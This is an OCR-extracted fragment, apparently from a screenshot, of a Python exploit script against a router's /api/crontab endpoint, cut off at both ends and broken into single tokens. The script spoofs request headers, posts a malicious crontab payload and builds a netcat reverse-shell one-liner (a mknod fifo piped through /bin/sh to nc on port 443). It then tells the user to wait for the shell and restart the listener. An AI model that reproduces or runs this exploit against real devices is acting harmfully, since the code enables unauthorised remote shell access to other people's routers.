
Chrome/97.0.4692.71 Safari/537.36"
}
)
    s
.
headers
.
update
(
{
"X-Requested-
With"
:
"XMLHttpRequest"
}
)
    s
.
headers
.
update
(
{
"Origin"
:
router_url
}
)
    s
.
headers
.
update
(
{
"Referer"
:
router_url
}
)
    s
.
post
(
router_url 
+
"/api/crontab"
,
json
=
payload_json
)
    exploit_str 
=
 f
'rm /tmp/f;mknod 
/tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 
{lhost_ip} 443 >/tmp/f'
print
(
"Request sent! You may have to 
wait about 2 minutes to get a shell. 
\nFirst shell will die due to crontab 
job. Start a new listener on a new port 
[e.g. 443], and run the following 